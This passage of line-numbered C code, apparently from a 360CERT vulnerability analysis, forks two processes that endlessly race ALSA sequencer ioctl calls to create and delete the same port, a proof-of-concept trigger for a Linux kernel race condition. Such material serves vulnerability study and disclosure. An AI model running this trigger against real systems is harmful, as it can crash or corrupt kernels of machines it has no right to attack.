 78 pid = fork();
79
80 if( pid == 0 )
81 {
82 while( 1)
83 {
84 int ret = 0;
85 ret = ioctl(fd, SNDRV_SEQ_IOCTL_CREATE_PORT, &info);
86 }
87 }
88 else
89 {
90 while(1 )
91 {
92 int ret = 0;
93 ret = ioctl(fd, SNDRV_SEQ_IOCTL_DELETE_PORT, &info);
94 }
95
96 }
97
360CERT